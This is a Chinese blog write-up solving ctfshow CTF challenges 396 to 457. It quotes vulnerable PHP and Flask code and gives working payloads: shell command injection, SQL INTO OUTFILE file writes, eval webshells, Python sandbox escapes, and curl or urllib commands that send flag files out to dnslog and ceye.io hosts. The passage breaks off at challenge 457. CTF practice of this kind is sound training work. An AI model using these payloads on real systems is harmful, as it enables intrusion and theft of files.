ctfshow-其他
11.1开始写的-,拖着拖着居然写到9号
# 上面播放器的代码如下(仅网易云外链链接,其他播放器请自行百度)
<iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width="330" height="86" src="//music.163.com/outchain/player?type=2&id=1304655068&auto=0&height=66"></iframe>
# width(宽度) ; height(高度)
# type = 歌曲(1) | 歌单(2) | 电台(3)
# id = 歌曲ID号
# auto = 自动播放(1) | 手动播放(0)
396
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-01-15 16:38:07
# @Last Modified by: h1xa
# @Last Modified time: 2021-01-15 17:20:22
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
if(isset($_GET['url'])){
$url = parse_url($_GET['url']);
shell_exec('echo '.$url['host'].'> '.$url['path']);
}else{
highlight_file(__FILE__);
}
看下parse_url这个函数,官方文档:

会把host写到path里,因为是shell_exec,那么构造闭合,用$()或者``执行命令就行
?url=http://`ls`/var/www/html/1.txt
?url=http://`cat fl0g.php`/var/www/html/1.txt
397-401
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-01-15 16:38:07
# @Last Modified by: h1xa
# @Last Modified time: 2021-01-15 17:49:13
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
if(isset($_GET['url'])){
$url = parse_url($_GET['url']);
# if(!preg_match('/;|>|http|https|\|/i', $url['host']))
shell_exec('echo '.$url['host'].'> /tmp/'.$url['path']);
}else{
highlight_file(__FILE__);
}
输出目录改了,改下payload,用分号来执行下个命令就好了
?url=http://1/1;echo `ls` > a.txt
?url=http://1/1;echo `cat fl0g.php` > a.txt
398-401就是多了对url['host']的正则过滤,把指令都丢path里就好了
402
多了对$url['scheme']和$url['host']的正则匹配
if(preg_match('/http|https/i', $url['scheme'])){
die('error');
}
if(!preg_match('/;|>|\||base/i', $url['host'])){
shell_exec('echo '.$url['host'].'> /tmp/'.$url['path']);
}
可以换成http和https被ban了,用file或者其他协议都行
payload:
?url=file://1/1;echo `ls` > a.txt
?url=file://1/1;echo `cat fl0g.php` > a.txt
403
正则里就是对ip的匹配嘛
if(preg_match('/^((2[0-4]\d|25[0-5]|[01]?\d\d?)\.){3}(2[0-4]\d|25[0-5]|[01]?\d\d?)$/', $url['host'])){
shell_exec('curl '.$url['scheme'].$url['host'].$url['path']);
}
payload:
?url=http://127.0.0.1/1;echo `ls` > a.txt
?url=http://127.0.0.1/1;echo `cat fl0g.php` > a.txt
404
像题目名称一样--,一直以为是没转好,f12提示看404.php
if(preg_match('/((2[0-4]\d|25[0-5]|[01]?\d\d?)\.){3}(2[0-4]\d|25[0-5]|[01]?\d\d?)./', $url['host'])){
if(preg_match('/^\/[A-Za-z0-9]+$/', $url['path'])){
shell_exec('curl '.$url['scheme'].$url['host'].$url['path']);
}
}
第一个判断和403的正则有点不一样,去掉了匹配字符串开始结束的^ &,在末尾加上了元字符.匹配换行以外的任意字符
第二个判断会匹配path是否只有字母数字
把rce部分放在host就行了
payload:
404.php?url=http://127.0.0.11;echo `ls` > a.txt||1/1
404.php?url=http://127.0.0.11;echo `cat fl0g.php` > a.txt||1/1
405
if(preg_match('/((2[0-4]\d|25[0-5]|[01]?\d\d?)\.){3}(2[0-4]\d|25[0-5]|[01]?\d\d?)./', $url['host'])){
if(preg_match('/^\/[A-Za-z0-9]+$/', $url['path'])){
if(preg_match('/\~|\.|php/', $url['scheme'])){
shell_exec('curl '.$url['scheme'].$url['host'].$url['path']);
}
}
}
多加了个对url['scheme']的正则匹配
?url=httphp://127.0.0.11;echo `ls` > a.txt||1/1
?url=httphp://127.0.0.11;echo `cat fl0g.php` > a.txt||1/1
406-FILTER_VALIDATE_URL
require 'config.php';
//flag in db
highlight_file(__FILE__);
$url=$_GET['url'];
if(filter_var ($url,FILTER_VALIDATE_URL)){
$sql = "select * from links where url ='{$url}'";
$result = $conn->query($sql);
}else{
echo '不通过';
}
filter_var() (PHP 5 >= 5.2.0, PHP 7)
功能 :使用特定的过滤器过滤一个变量
定义 :mixed filter_var ( mixed
$variable[, int$filter= FILTER_DEFAULT [, mixed$options]] )
filter_var()函数通过指定的过滤器过滤一个变量。如果成功,则返回被过滤的数据。如果失败,则返回 FALSE。
FILTER_VALIDATE_URL 过滤器把值作为 URL 进行验证。
FILTER_FLAG_SCHEME_REQUIRED — 要求 URL 是 RFC 兼容 URL。(比如:http://example)/)
FILTER_FLAG_HOST_REQUIRED — 要求 URL 包含主机名(http://www.example.com)/)
FILTER_FLAG_PATH_REQUIRED — 要求 URL 在主机名后存在路径(比如:eg.com/example1/)
FILTER_FLAG_QUERY_REQUIRED — 要求 URL 存在查询字符串(比如:”eg.php?age=37")
可以用
http://file://test://绕过 filter_var 的 FILTER_VALIDATE_URL 过滤器
因为flag在数据库里,但是这里又没有输出的地方,尝试发现into outfile可用
把查询结果输出到网站目录下即可
<?php require 'config.php'; $sql = 'select flag from flag into outfile "/var/www/html/a.txt"'; $result = $conn->query($sql); var_dump($result); ?>
# 因为得符合filter_var()的判断,得用/**/代替空格~
?url=file://127.0.0.1;'union/**/select/**/1,0x上面payload的十六进制编码/**/into/**/outfile/**/"/var/www/html/a.php"%23;
?url=file://127.0.0.1;'union/**/select/**/1,0x3c3f70687020726571756972652027636f6e6669672e706870273b202473716c203d202773656c65637420666c61672066726f6d20666c616720696e746f206f757466696c6520222f7661722f7777772f68746d6c2f612e74787422273b2024726573756c74203d2024636f6e6e2d3e7175657279282473716c293b207661725f64756d702824726573756c74293b203f3e/**/into/**/outfile/**/"/var/www/html/a.php"%23;
然后访问a.php执行sql语句,再访问a.txt看查询结果
407-ipv6和类方法调用
if(filter_var ($ip,FILTER_VALIDATE_IP)){
call_user_func($ip);
}
class cafe{
public static function add(){
echo file_get_contents('flag.php');
}
}
FILTER_VALIDATE_IP:把值作为 IP 地址来验证。
可以看到定义了一个类,类中定义了个方法,可以这样来调用:
cafe::addIPv6的128位地址通常写成8组,每组为四个十六进制数的形式,连续的0可用
::表示只要符合filter_var对ip的判断即可
call_user_func($ip);,而cafe::add正好会被认为是IPv6的格式
记得右键查看源代码
?ip=cafe::add
408-FILTER_VALIDATE_EMAIL
if(filter_var ($email,FILTER_VALIDATE_EMAIL)){
file_put_contents(explode('@', $email)[1], explode('@', $email)[0]);
}
FILTER_VALIDATE_IP:把值作为 IP 地址来验证。
就是说
非法字符放在双引号里面可以绕过email@前缀限制参考这里php代码审计危险函数总结 | Wh0ale's Blog
?email="<?=eval($_GET[1]);?>"@a.php
409-FILTER_VALIDATE_EMAIL
if(filter_var ($email,FILTER_VALIDATE_EMAIL)){
$email=preg_replace('/.flag/', '', $email);
eval($email);
}
因为要符合if判断,咱们传入的payload形式是:"xxx"@xxx
要利用eval执行php代码,就得避免非php代码格式的东东影响,这里需要把双引号以及后面的@xxx的影响消除掉
preg_replace会把flag和前面的任意字符置换为空,后面的"@xxx可以用?>提前闭合
?email="flageval($_GET[1]);?>"@a.com
flag~
/?email="flageval($_GET[1]);?>"@a.com&1=system('tac /flag');
410、411-FILTER_VALIDATE_BOOLEAN
$b=$_GET['b'];
if(filter_var ($b,FILTER_VALIDATE_BOOLEAN)){
if($b=='true' || intval($b)>0){
#411 if($b=='true' || intval($b)>0 ||$b=='on' || $b=='ON')
die('FLAG NOT HERE');
}else{
echo $flag;
}
}
FILTER_VALIDATE_BOOLEAN:
如果是 "1", "true", "on" 以及 "yes",则返回 true;
如果是 "0", "false", "off", "no" 以及 "",则返回 false。否则返回 NULL。
传入on或者yes都可以
?b=yes
?b=on
还可以大小写:On 或者 oN
412-注释符//绕过
if(isset($ctfshow)){
file_put_contents('flag.php', '//'.$ctfshow,FILE_APPEND);
include('flag.php');
}
FILE_APPEND:如果文件 filename 已经存在,追加数据而不是覆盖。
可以把传入的东西写进去,但有注释符//,换行%0a或者用?>闭合
ctfshow=%0aeval($_POST[1]);?>
ctfshow=?><?=eval($_POST[1]);?>
413-注释符/**/绕过
if(isset($ctfshow)){
file_put_contents('flag.php', '/*'.$ctfshow.'*/',FILE_APPEND);
include('flag.php');
}
直接闭合他们就好了
ctfshow=*/eval($_POST[1]);/*
414-intaval
if($ctfshow==true){
if(sqrt($ctfshow)>=sqrt(intval($flag))){
echo 'FLAG_NOT_HERE';
}else{
echo $flag;
}
}
intval()字符串的值是0
要小于它,取负数就好
?ctfshow=-1
415-php中类和方法大小写不敏感
function getflag(){
echo file_get_contents('flag.php');
}
if($k=='getflag'){
die('FLAG_NOT_HERE');
}else{
call_user_func($k);
}
php对类和函数大小写不敏感
?k=getFlag
416
class ctf{
public function getflag(){
return 'fake flag';
}
final public function flag(){
echo file_get_contents('flag.php');
}
}
class show extends ctf{
public function __construct($f){
call_user_func($f);
}
}
echo new show($_GET[f]);
调用类中方法
?f=ctf::flag
417-php混淆
给了源码下载,用网站:php解密加密 解密一下得到:
<?php
error_reporting(0);
include('flag.php');
$c=$_GET['ctf'];
if($c=='show'){
echo $flag;
}else{
echo 'FLAG_NOT_HERE';
}
?>
传入?ctf=show即可
或者参考尘~落师傅的解法:ctfshow-其他 | 尘~落 (chenluo77.com)
418-extract()变量覆盖
$key= 0;
$clear='clear.php';
highlight_file(__FILE__);
//获取参数
$ctfshow=$_GET['ctfshow'];
//包含清理脚本
include($clear);
extract($_POST);
if($key===0x36d){
//帮黑阔写好后门
eval('<?php '.$ctfshow.'?>');
}else{
$die?die('FLAG_NOT_HERE'):clear($clear);
}
function clear($log){
shell_exec('rm -rf '.$log);
}
一开始没看到下面这个==
因为$key===0x36d是强比较,咱们传参传入的是字符串,无法符合判断
这里是利用extract($_POST);变量覆盖,触发三元运算符$die?die('FLAG_NOT_HERE'):clear($clear);
(expr1)?(expr2):(expr3); //表达式1?表达式2:表达式3如果条件“expr1”成立,则执行语句“expr2”,否则执行“expr3”。
die=0&clear=;echo `ls` > a.txt;
die=0&clear=;echo `tac flag.php` > a.txt;
419-长度限制17
$code = $_POST['code'];
if(strlen($code) < 17){
eval($code);
}
限制长度
code=echo `ls`;
code=echo `tac f*`;
420-长度限制8
$code = $_POST['code'];
if(strlen($code) < 8){
system($code);
}
flag在上级目录
code=ls ../
code=nl ../*
还有这种:命令注入长度限制绕过 - ctrl_TT豆 - 博客园 (cnblogs.com)
从y4师傅那偷个脚本
import requests
import time
payload = [
'>sh ',
'>ba\\',
'>\|\\',
'>2\\',
'>2x\\',
'>xxx.\\',
'>9x.\\',
'>1\\',
'>2.\\',
'>4\\',
'>\ \\',
'>curl\\',
# '>cu\\',
]
for i in payload:
# assert len(i) <= 8
data = {
'code': str(i)
}
r = requests.post('http://51d55836-836d-42df-80c1-1888d41ceb5a.challenge.ctf.show/', data=data)
print(i)
time.sleep(1)
421-长度限制6
$code = $_POST['code'];
if(strlen($code) < 6){
system($code);
}
flag在当前目录
code=ls
code=nl f*
422-长度限制5
$code = $_POST['code'];
if(strlen($code) < 5){
system($code);
}
code=nl *
423~431-python命令执行
python不是很熟,学习了一波yu师傅的wp:CTFSHOW其他篇 羽的博客-CSDN博客
听说是yu师傅用特殊方式得到的最原始源码:
from flask import Flask
from flask import request
import os
app = Flask(__name__)
@app.route('/')
def app_index():
code = request.args.get('code')
if code:
return eval(code)
return 'where is flag?<!-- /?code -->'
if __name__=="__main__":
app.run(host='0.0.0.0',port=80)
423:导入了os模块
?code=os.popen('cat /flag').read()
?code=open('/flag').read()
后面去掉了import os,还有增加了各种过滤:os|open|system|read|eval|str,
但是这些过滤只会匹配开头。空格绕过即可
?code=%20str(open('/flag').read())
432~434
后面就是正常过滤了,
payload有点类似ssti模版注入,也是找模块来执行,注意return的返回得是字符串,可以加个str()
这里用dns外带:DNSLog Platform
关于过滤了啥可以看yu师傅的wp:CTFSHOW其他篇—羽的博客-CSDN博客 (下面引号里的基本都是抄yu师傅博客的~)
拼接绕过就好
432过滤了
os|open|system|read|eval
?code=str(''.__class__.__mro__[1].__subclasses__()[185].__init__.__globals__['__builtins__']['__imp'+'ort__']('o'+'s').__dict__['pop'+'en']('curl `cat /flag`.xxxx.dnslog.cn'))
433本题过滤了
os|open|system|read|eval|builtins
?code=str(''.__class__.__mro__[1].__subclasses__()[132].__init__.__globals__['po'+'pen']('curl `cat /flag`.xxx.dnslog.cn'))
434过滤了
os|open|system|read|eval|builtins|curl
?code=str(''.__class__.__mro__[1].__subclasses__()[132].__init__.__globals__['po'+'pen']('cu'+'rl `cat /flag`.xxx.dnslog.cn'))
435~439
把下划线过滤了,
可以用attr()、getattr()啥的但是这个方法一打就是500,可能我的payload有问题QAQ
也可以用request
435过滤了
os|open|system|read|eval|builtins|curl|_
436过滤了
os|open|system|read|eval|builtins|curl|_|getattr
437过滤了
os|open|system|read|eval|builtins|curl|_|getattr
438过滤了
os|open|system|read|eval|builtins|curl|_|getattr|{
439过滤了
os|open|system|read|eval|builtins|curl|_|getattr|{
python里面可以用分号执行多条语句
像yu师傅的切片倒序+exec()
?code=str(exec(')"nc.golsnd.xxx.`*f/ tac` lruc"(metsys.so ;so tropmi'[::-1]))
440
过滤了
os|open|system|read|eval|builtins|curl|_|getattr|{|'|"没有引号,可以用chr构造字符串
p = "import os;os.system('curl `cat /f*`.0kfz6y.dnslog.cn')"
c = ""
for i in p:
c += "chr({})%2b".format(ord(i))
print("?code=str(exec("+c[:-3]+"))")
441
?code=str(exec(request.args.get(chr(97))))&a=import os;os.system('curl `cat /f*`.xxx.dnslog.cn')
442
过滤了数字,找些特殊的字符串就好 像yu师傅:
request.method或者用
str(True)也可以用
len(str(True))还有True-(-True)配合运算符来构造数字
?code=str(exec(request.args.get(request.method)))&get=import os;os.system('curl `cat /f*`.xxx.dnslog.cn')
?code=str(exec(request.args.get(str(True))))&True=import os;os.system('curl `cat /f*`.xxx.dnslog.cn')
443~444
提交参数改为post,过滤了数字和
request444给出源码 过滤了:
os|open|system|read|eval|builtins|curl|_|getattr|{|\'|"|\+|[0-9]|request|len
学yu师傅的做法:
globals():以字典类型返回当前位置的全部全局变量
keys():字典 keys() 方法返回一个视图对象
code=str(globals())

利用True-(-True)来构造数字,搭配list()转换为列表从而取到request
code=str(list(globals().keys())[True-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)])

然后就可以以globals()[request]的形式调用了:
code=str(globals()[list(globals().keys())[True-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)]])
大概像这样:

payload:
?True=import os;os.system('curl `cat /f*`.xxx.dnslog.cn')
post:
code=str(exec(globals()[list(globals().keys())[True-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)]].args.get(str(True))))
445-447
同样给出源码,和444区别是import部分
import了os,但是把其中的
system和popen给del掉了import os
del os.system
del os.popen参考y4师傅
reload加载模块:from importlib import reload;import os;reload(os);
?True=from importlib import reload;import os;reload(os);os.system('curl `cat /f*`.xxx.dnslog.cn')
post:
code=str(exec(globals()[list(globals().keys())[True-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)]].args.get(str(True))))
446虽然把reload删了,但是引用的模块不一样,所以上面的payload还是能过
import os
import imp
del os.system
del os.popen
del imp.reload
447,del了更多东西,但跟咱们的payload没啥关系
import os
import imp
del os.system
del os.popen
del imp.reload
import subprocess
del subprocess.Popen
del subprocess.call
del subprocess.run
del subprocess.getstatusoutput
del subprocess.getoutput
del subprocess.check_call
del subprocess.check_output
import timeit
del timeit.timeit
448
import sys
sys.modules['os']=None
sys.modules['imp']=None
sys.modules['subprocess']=None
sys.modules['socket']=None
sys.modules['timeit']=None
sys.modules['platform']=None
可以把sys.modules['os']del了再重新import os
或者利用shutil复制os的内容给新的py文件再引用:
import sys;del sys.modules['os'];import os;os.system()
import shutil;shutil.copy('/usr/local/lib/python3.8/os.py','a.py');import a;a.system()
还有y4师傅的这种做法
Python包的环境变量有很多个,优先sys,waf是读到sys,os为none, 所以报错解决方式可以把他删了,系统找不到就会去下一个环境变量找
import sys
del sys.modules['os']
import os
os.system()
payload:
?True=import sys;del sys.modules['os'];import os;os.system('curl `cat /f*`.6gc26k.dnslog.cn')
?True=import shutil;shutil.copy('/usr/local/lib/python3.8/os.py','a.py');import a;a.system('curl `cat /f*`.xxx.dnslog.cn')
?True=import sys;del sys.modules['os'];import os;os.system('curl `cat /f*`.xxx.dnslog.cn')
post:
code=str(exec(globals()[list(globals().keys())[True-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)]].args.get(str(True))))
449
import sys
sys.modules['os']=None
sys.modules['imp']=None
sys.modules['subprocess']=None
sys.modules['socket']=None
sys.modules['timeit']=None
sys.modules['platform']=None
sys.modules['sys']=None
app = Flask(__name__)
sys.modules['importlib']=None
del sys
yu师傅的方法,直接读文件带出来,这么一看好像前面也可以用啊
?True=s=open('/flag').read();import urllib;urllib.request.urlopen('http://xxx.ceye.io?flag='%2bs)
code=str(exec(globals()[list(globals().keys())[True-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)-(-True)]].args.get(str(True))))
450-^异或
终于不是python了!!!
hint:另类rce,执行phpinfo就可以拿到flag
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-02-03 22:57:52
# @Last Modified by: h1xa
# @Last Modified time: 2021-02-04 14:28:30
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
$ctfshow=$_GET['ctfshow'];
if(preg_match('/^[a-z]+[\^][a-z]+[\^][a-z]+$/', $ctfshow)){
eval("($ctfshow)();");
}
需要匹配正则才行(大概就是字母^字母^字母),执行phpinfo就有flag,根据异或的原理
?ctfshow=phpinfo^phpinfo^phpinfo
451-^异或
hint:另类rce,执行phpinfo就可以拿到flag
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-02-03 22:57:52
# @Last Modified by: h1xa
# @Last Modified time: 2021-02-04 15:38:05
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
$ctfshow=$_GET['ctfshow'];
if(preg_match('/^[a-z]+[\^][a-z]+[\^][a-z]+$/', $ctfshow)){
if(!preg_match('/phpinfo/', $ctfshow)){
eval("($ctfshow)();");
}
}
还是异或,但多了个正则检测,要求$ctfshow里不能有phpinfo
找一个字母单独异或
?ctfshow=phpanfo^phpznfo^phprnfo
452
hint:另类rce,执行phpinfo就可以拿到flag
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-02-03 22:57:52
# @Last Modified by: h1xa
# @Last Modified time: 2021-02-04 16:05:23
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
$ctfshow=$_GET['ctfshow'];
if(!preg_match('/\'|\"|[0-9]|\{|\[|\~|\^|phpinfo|\$/i', $ctfshow)){
eval($ctfshow);
}
反引号能rce
?ctfshow=echo `cat /flaag`;
或者phpinfo()也行
?ctfshow=((p).(h).(p).(i).(n).(f).(o))();
453~456
另类rce,额,反正就是很另类的样子
f12查看
<!--/ctf/show?s=XXX file_get_contents($_POST['s'])-->
可以先读下index.php的源码
url/ctf/show?s=XXX
post:
s=index.php
index.php
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-02-04 22:43:04
# @Last Modified by: h1xa
# @Last Modified time: 2021-02-05 02:03:03
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$http = new Swoole\Http\Server('0.0.0.0', 80);
$http->on('start', function ($server) {
echo "Swoole http server is started at http://0.0.0.0:80\n";
});
$http->on('request', function ($request, $response) {
list($controller, $action) = explode('/', trim($request->server['request_uri'], '/'));
$route = array('ctf');
$method = array('show','file','exec');
if(in_array($controller, $route) && in_array($action, $method)){
(new $controller)->$action($request, $response);
}else{
$response->end('<h3>where is flag?</h3><!--/ctf/show?s=XXX file_get_contents($_POST[\'s\'])-->');
}
});
$http->start();
class ctf{
public function show($request,$response){
$response->header('Content-Type', 'text/html; charset=utf-8');
$s=$request->post['s'];
if(isset($s)){
$response->end(file_get_contents($s));
}else{
$response->end('s not found');
}
}
public function file($request,$response){
$response->header('Content-Type', 'text/html; charset=utf-8');
$s=$request->post['s'];
if(isset($s)){
file_put_contents('shell.php', $s);
$response->end('file write done in /var/www/shell.php');
}else{
$response->end('s not found');
}
}
public function exec($request,$response){
system('php shell.php');
$response->end('command exec done');
}
}
大概是说,在/ctf/file post借助参数s传的数据会写入到shell.php中,
当访问/ctf/exec就会去执行php shell.php
那内容随意发挥了,本来想写到txt里直接看的,但是路径有点蒙,还是把内容带出来吧
453、455、456
url/ctf/file
s=<?php system('curl http://w0gind.ceye.io?flag=`cat f*`'); ?>
url/ctf/exec
454
url/ctf/file
s=<?php system('curl http://w0gind.ceye.io?flag=`cat f*`'); ?>
url/ctf/include
457
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-02-06 01:58:32
# @Last Modified by: h1xa
# @Last Modified time: 2021-02-06 12:19:36
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
error_reporting(0);
include('flag.php');
abstract class user{
public $username;
public $password;
